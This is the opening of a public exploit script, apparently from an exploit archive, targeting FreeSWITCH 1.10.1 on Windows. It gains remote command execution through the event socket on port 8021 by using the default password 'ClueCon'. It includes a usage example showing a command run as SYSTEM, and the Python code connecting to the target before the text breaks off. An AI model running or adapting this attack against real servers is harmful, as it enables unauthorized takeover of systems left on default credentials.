 # Exploit Title: FreeSWITCH 1.10.1 - Command Execution
# Date: 2019-12-19
# Exploit Author: 1F98D
# Vendor Homepage: https://freeswitch.com/
# Software Link: https://files.freeswitch.org/windows/installer/x64/FreeSWITCH-1.10.1-Release-x64.msi
# Version: 1.10.1
# Tested on: Windows 10 (x64)
#
# FreeSWITCH listens on port 8021 by default and will accept and run commands sent to
# it after authenticating. By default commands are not accepted from remote hosts.
#
# -- Example --
# root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
#
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='ClueCon' # default password for FreeSWITCH
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)